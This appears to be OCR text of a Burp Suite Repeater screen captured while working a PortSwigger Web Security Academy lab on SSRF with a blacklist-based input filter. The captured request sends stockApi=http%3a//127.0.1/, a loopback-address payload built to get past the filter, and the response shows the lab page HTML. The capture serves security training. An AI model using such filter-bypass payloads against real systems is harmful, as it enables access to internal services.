 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 × +
Send Cancel < > Burp AI
Target: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
3 Cookie: session=HqxzAp5YbDE3F0hOlDmaSlEACs4bnlN7
4 Content-Length: 26
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//127.0.1/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yMeqo4blqU3KCxoB63oAMYcDNTQuoomo; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10664
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ss
rf-with-blacklist-filter'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions